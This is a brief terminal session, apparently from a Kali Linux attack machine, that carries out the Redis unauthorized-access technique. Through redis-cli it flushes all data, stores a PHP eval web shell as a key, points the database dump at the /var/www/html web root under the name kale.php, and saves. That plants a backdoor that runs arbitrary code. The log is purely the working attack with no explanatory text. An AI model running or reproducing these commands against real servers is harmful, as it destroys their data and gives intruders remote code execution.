 root@kali:~# redis-cli
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> flushall
OK
127.0.0.1:6379> set 1 '<?php eval($_GET["123"]);?>'
OK
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename kale.php
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>